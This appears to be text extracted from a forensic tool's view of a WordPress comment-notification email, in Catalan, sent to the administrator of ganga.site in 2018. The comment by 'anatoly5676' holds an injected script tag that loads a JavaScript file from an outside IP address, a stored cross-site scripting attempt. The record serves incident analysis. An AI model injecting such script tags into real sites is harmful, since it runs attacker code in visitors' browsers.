 usuario anatoly5676.
Data Content
Hex Text Application Source File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Result: 14 of 14 Result E-Mail Message
From: wordpress@ganga.site; 2018-12-30 12:46:38 CET
To: admin@ganga.site;
CC:
Subject: [ganga.site] Comentari des de: "Hola, món!"
Headers Text HTML RTF Attachments (0) Accounts
Original Text
L'entrada "Hola, món!" té un comentari nou
Autor: anatoly5676 (adreça IP: 193.238.152.59, dedic-secom-156623.hosted-by-itldc.com)
Correu electrònic: anatoly5676@grr.la
URL:
Comentari:
Hello world
<script src="http://18.195.165.56/stat.js"></script>
Podeu veure tots els comentaris de l'entrada aquí:
https://ganga.site/index.php/2018/12/21/hola-mon/#comments
Enllaç permanent: https://ganga.site/index.php/2018/12/21/hola-mon/#comment-36
Envia-la a la Paperera: https://ganga.site/wp-admin/comment.php?action=trash&c=36#wpbody-content
Marca com a brossa: https://ganga.site/wp-admin/comment.php?action=spam&c=36#wpbody-content